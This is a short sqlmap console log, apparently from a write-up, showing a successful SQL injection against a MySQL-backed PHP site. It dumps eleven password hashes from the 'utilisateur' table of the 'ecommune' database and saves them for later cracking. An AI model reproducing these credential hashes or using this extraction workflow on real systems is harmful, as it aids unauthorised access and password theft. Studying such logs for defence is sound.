 [08:38:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.2, PHP 5.4.6
back-end DBMS: MySQL >= 5.5
[08:38:46] [INFO] fetching entries of column(s) 'password' for table 'utilisateur' in database 'ecommune'
[08:38:46] [WARNING] reflective value(s) found and filtering out
[08:38:46] [INFO] the SQL query used returns 11 entries
[08:38:47] [INFO] retrieved: 0337c12814f13e6788d8da4f47183342
[08:38:47] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[08:38:47] [INFO] retrieved: 632177b53d37237176a7e20a22fe7844
[08:38:47] [INFO] retrieved: 7352c705a8ad5311ca4396ce96cb8830
[08:38:47] [INFO] retrieved: 8c74fe7ec4bf35670c33c520ea1a07cf
[08:38:47] [INFO] retrieved: 94c93d4f9686cfeae29e9cbc3230cbf9
[08:38:47] [INFO] retrieved: b33aed8f3134996703dc39f9a7c95783
[08:38:47] [INFO] retrieved: c483f6ce851c9ecd9fb835ff7551737c
[08:38:47] [INFO] retrieved: cbb4581ba3ada1ddef9b431eef2660ce
[08:38:47] [INFO] retrieved: e8d2ee64c4c701be152764dd018c2535
[08:38:47] [INFO] retrieved: f1190a994bdc4910a9787649d93d819e
[08:38:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:39:08] [INFO] writing hashes to a temporary file '/tmp/sqlmapxK41Xz2648/sqlmaphashes-JUaxjq.txt'